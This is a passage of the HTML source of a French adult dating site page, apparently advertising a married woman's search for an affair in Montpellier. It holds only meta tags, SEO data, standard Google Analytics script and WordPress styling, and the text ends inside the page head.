

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/
body_size: 25184
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Nathalie 38 ans cherche une rencontre extraconjugale à Montpellier - Rencontre Coquine Gratuite</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://rencontrecoquinegratuite.fr/xmlrpc.php">
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-59abef6991285d25"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.7.1.js"></script>
<!-- <link href="https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/css/font-awesome.min.css" rel="stylesheet"> -->
<!-- PopupPress Plugin v.3.1.0 - 6.1.9 -->
<meta name='robots' content='max-image-preview:large' />
<!-- This site is optimized with the Yoast SEO plugin v15.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nathalie 38 ans cherche une rencontre extraconjugale à Montpellier - Rencontre Coquine Gratuite" />
<meta property="og:description" content="Je suis Nathalie et j&#039;ai 38 ans. J&#039;ai un physique qui ne laisse pas les hommes indifférents. Mais je voudrais être discrète dans la mesure où je suis une femme mariée. Ma vie conjugale n&#039;est plus à la hauteur de mes espérances, aussi bien physiquement, émotionnellement que sexuellement. Je suis une mère et je ne veux donc pas partir de chez moi. Mais pour retrouver un peu de joie de vivre et éponger ma soif sexuelle, je souhaiterais faire une rencontre extraconjugale. Je suis ouverte à toute proposition, que ce soit venant d&#039;homme marié ou célibataire voulant faire des rencontres femme mariée. La seule condition est que mon partenaire devra être au moins du même âge que moi. Il doit avoir le gout de l&#039;aventure, dans une rencontre extraconjugale : c&#039;est un must pour moi. Il doit aussi avoir la patience de m&#039;apprendre de nouvelle chose sur le plan sexuel. Je voudrais changer un peu mes habitudes." />
<meta property="og:url" content="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/" />
<meta property="og:site_name" content="Rencontre Coquine Gratuite" />
<meta property="article:published_time" content="2018-01-08T03:54:05+00:00" />
<meta property="article:modified_time" content="2025-05-16T18:23:44+00:00" />
<meta property="og:image" content="https://rencontrecoquinegratuite.fr/wp-content/uploads/2018/01/cougar-milf7_censored.jpg" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="925" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:label1" content="Écrit par">
<meta name="twitter:data1" content="rencontrecoquinegratuite">
<meta name="twitter:label2" content="Durée de lecture est.">
<meta name="twitter:data2" content="1 minute">
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://rencontrecoquinegratuite.fr/#website","url":"https://rencontrecoquinegratuite.fr/","name":"Rencontre Coquine Gratuite","description":"Envie d&#039;une rencontre coquine ? Choisis un plan cul parmi nos annonces sexe","potentialAction":[{"@type":"SearchAction","target":"https://rencontrecoquinegratuite.fr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#primaryimage","inLanguage":"fr-FR","url":"https://rencontrecoquinegratuite.fr/wp-content/uploads/2018/01/cougar-milf7_censored.jpg","width":629,"height":925},{"@type":"WebPage","@id":"https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#webpage","url":"https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/","name":"Nathalie 38 ans cherche une rencontre extraconjugale \u00e0 Montpellier - Rencontre Coquine Gratuite","isPartOf":{"@id":"https://rencontrecoquinegratuite.fr/#website"},"primaryImageOfPage":{"@id":"https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#primaryimage"},"datePublished":"2018-01-08T03:54:05+00:00","dateModified":"2025-05-16T18:23:44+00:00","author":{"@id":"https://rencontrecoquinegratuite.fr/#/schema/person/ce32d2bdc306a5cb9cfdc3a863dfe613"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/"]}]},{"@type":"Person","@id":"https://rencontrecoquinegratuite.fr/#/schema/person/ce32d2bdc306a5cb9cfdc3a863dfe613","name":"rencontrecoquinegratuite","image":{"@type":"ImageObject","@id":"https://rencontrecoquinegratuite.fr/#personlogo","inLanguage":"fr-FR","url":"https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg","caption":"rencontrecoquinegratuite"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Rencontre Coquine Gratuite &raquo; Flux" href="https://rencontrecoquinegratuite.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rencontre Coquine Gratuite &raquo; Flux des commentaires" href="https://rencontrecoquinegratuite.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rencontre Coquine Gratuite &raquo; Nathalie 38 ans cherche une rencontre extraconjugale à Montpellier Flux des commentaires" href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-G0TTEN1E7T"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.11.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/rencontrecoquinegratuite.fr\/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-G0TTEN1E7T',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-G0TTEN1E7T', {"forceSSL":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://rencontrecoquinegratuite.fr/wp-content/plugins/mts-wp-notification-bar/public/css/font-awesome.min.css?ver=1.1.30' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mts-notification-bar-css' href='https://rencontrecoquinegratuite.fr/wp-content/plugins/mts-wp-notification-bar/public/css/mts-notification-bar-public.css?ver=1.1.30' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://rencontrecoquinegratuite.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://rencontrecoquinegratuite.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rencontrecoquinegratuite.fr/wp-content/cache/wpfc-minified/9lchk601/4awvg.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://rencontrecoquinegratuite.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rencontrecoquinegratuite.fr/wp-content/cache/wpfc-minified/kwo5g62m/4awvg.css" media="all"/>
<!-- <link rel='stylesheet' id='pps_style-css' href='https://rencontrecoquinegratuite.fr/wp-content/plugins/popup-press/css/pps_style.css?ver=3.1.0' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//rencontrecoquinegratuite.fr/wp-content/cache/wpfc-minified/fbgucd8/4awvg.css" media="screen"/>
<style id='pps_style-inline-css' type='text/css'>
.pps-popup {
}
.pps-popup .pps-wrap {
}
.pps-popup .pps-wrap .pps-close {
}
.pps-popup .pps-wrap .pps-content {
}
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='expressivo-bootstrap-css' href='https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/bootstrap-3.0.3/css/bootstrap.css?ver=6.1.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='expressivo-style-css' href='https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/style.css?ver=6.1.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rencontrecoquinegratuite.fr/wp-content/cache/wpfc-minified/ffxdku2d/4awvg.css" media="all"/>
<style id='expressivo-style-inline-css' type='text/css'>
.contrast-body-dark input[type="text"], .contrast-body-dark input[type="email"], .contrast-body-dark input[type="url"], .contrast-body-dark input[type="password"], .contrast-body-dark input[type="search"], .contrast-body-dark textarea {
background-color: #FFFFFF !important;
color: #999999 !important;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {
border-radius: 0;
border: 0;
padding: 0px 10px;
}
.page-header .page-title::before {
content: none;
}
.category .page-header .page-title::before {
content: none;
}
.archive .page-header .page-title::before {
content: none;
}
.loginsidebarNEW h3 {
font-size: 18px !important;
margin: 0px 0 25px 0 !important;
text-transform: uppercase !important;
color: #ed2174 !important;
font-weight: normal !important;
font-family: Lato, sans-serif !important;
}
.loginsidebarNEW fieldset {
background: #111 !important;
}
#fieldset-loginGroup dl.full {
padding: 0px 0px 10px !important;
}
.loginsidebarNEW input[type="text"] {
margin-bottom: 12px !important;
height: 30px !important;
}
.loginsidebarNEW {
border-bottom: 1px solid #fff;
}
.contrast-body-dark button, .contrast-body-dark input[type="button"], .contrast-body-dark input[type="reset"], .contrast-body-dark input[type="submit"] {
background-color: #65c555;
}
#ez-login-form-submit {
height: 30px;
}
#ez-login-form-email {
width: 200px !important;
}
#ez-login-form-lfpassword {
width: 120px !important;
}
.entry-content {
font-size: 13px;
}
.entry-content .more-link {
font-size: 16px;
}
.introjs-tooltiptext {
color: #222;
}
.introjs-helperLayer {
background-color: rgba(255,255,255,0) !important;
}
.ms-bullets.ms-dir-h.ms-align-bottom {
display: none;
}
.ms-skin-default .ms-nav-next {
width: 50px !important;
background: url(https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/light-skin-1.png) !important;
background-position: -14px -151px !important;
height: 60px !important;
}
.ms-skin-default .ms-nav-prev {
width: 50px !important;
background: url(https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/light-skin-1.png) !important;
background-position: -80px -151px !important;
height: 60px !important;
}
.tag-cloud-link {
color: #f576a9;
}
.introjs-tooltip {
min-width: 370px !important;
max-width: 470px !important;
}
#commentform a {
color: #f0498d;
}
.fn a {
color: #faa1c5;
}
.contrast-body-dark .comment-meta .comment-metadata a {
color: #808080;
}
.comment-meta .comment-metadata a:hover, .site-footer a:hover {
color: #808080 !important;
}
.comment-meta .comment-author {
color: #faa1c5;
}
.tagcloud a:focus {
color: #ffffff !important;
}
.mtsnb .mtsnb-button {
font-size: 16px;
}
#members-counter {
display: inline-block;
vertical-align: top;
color: #fff;
height: 30px;
width: 126px;
font-family: Arial,helvetica neue,Helvetica,sans-serif;
margin-top: 3px;
margin-right: 3px;
}
#members-counter .numbers {
font-size: 23px !important;
letter-spacing: 8.7px !important;
font-weight: initial !important;
line-height: 30px;
margin: 0 0 0 3px;
position: absolute;
text-align: left;
}
.subscribesidebar {
display: block;
width: 30px;
font-size: 13px;
color: #fff;
background: #111;
text-transform: uppercase;
}
.widget h1 {
font-size: 2.2em;
}
.ptprelinker-contents-register-form-default .ptprelinker-checkbox .ptprelinker-label-checkbox {
color: #000 !important;
}
.ptprelinker-contents-register-form-default .ptprelinker-checkbox .ptprelinker-input-checkbox:checked + .ptprelinker-label-checkbox::before {
background-color: #000 !important;
}
.ptprelinker-contents-register-form-default .ptprelinker-checkbox .ptprelinker-input-checkbox + .ptprelinker-label-checkbox::before {
border: 1px solid #000 !important;
}
.ptprelinker-contents-register-form-default .ptprelinker-button-success {
border-color: #65c555 !important;
background-color: #65c555 !important;
}
.ptprelinker-contents-register-form-default .ptprelinker-button-success:hover {
border-color: #ed2174 !important;
background-color: #ed2174 !important;
}
.ptprelinker-contents-login-form-default .ptprelinker-button-success {
border-color: #65c555 !important;
background-color: #65c555 !important;
}
.ptprelinker-contents-login-form-default .ptprelinker-button-success:hover {
border-color: #ed2174 !important;
background-color: #ed2174 !important;
}
#formregisterhome {
max-width: 720px !important;
}
#formregisterhome .ptprelinker-contents-register-form-default .ptprelinker-content .ptprelinker-content-inner {
border-radius: 5px;
}
#formregisterhome .ptprelinker-content-content {
padding-top: 1rem;
}
#formregisterhome .ptprelinker-contents-register-form-default .ptprelinker-content {
max-width: none !important;
width: 100%;
}
